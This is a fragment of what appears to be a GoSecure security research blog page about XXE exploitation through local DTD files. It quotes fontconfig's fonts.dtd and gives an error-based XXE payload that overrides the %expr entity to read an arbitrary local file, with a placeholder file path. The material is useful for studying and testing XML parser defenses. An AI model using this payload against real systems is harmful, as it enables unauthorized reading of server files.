 24/7 Emergency – (888)-287-5858 Titan Portal Login Support Contact Us Blog Français
GoSecure What We Do Why GoSecure Company Resources Partners Get Secure
ELEMENT injection
fonts.dtd:
<!ENTITY % expr 'int|double|string|matrix|bool|charset|langset
|name|const
|or|and|eq|not_eq|less|less_eq|more|more_eq|contains|not_contains
|plus|minus|times|divide|not|if|floor|ceil|round|trunc'>
[...]
<!ELEMENT test (%expr;)*>
Associated XXE payload (The entity %expr is overridden):
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/fontconfig/fonts.dtd">
<!ENTITY % expr 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///FILE_TO_READ">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///abcxy
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message></message>